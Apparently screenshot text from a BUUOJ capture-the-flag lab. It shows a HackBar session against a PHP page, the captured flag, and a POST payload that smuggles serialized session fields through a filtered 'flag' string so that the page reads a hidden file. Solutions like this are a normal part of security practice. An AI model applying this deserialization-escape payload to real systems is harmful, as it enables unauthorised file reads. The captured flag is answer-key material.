 284a48fb-a5b9-435f-998d-19b990a68c6e.node3.buuoj.cn/index.php?f=show_image
flag{9cb13530-7f4f-47dd-a9ff-c6746c7eca50}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://284a48fb-a5b9-435f-998d-19b990a68c6e.node3.buuoj.cn/index.php?f=show_image
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data _SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:1:"a";s:1:"a";}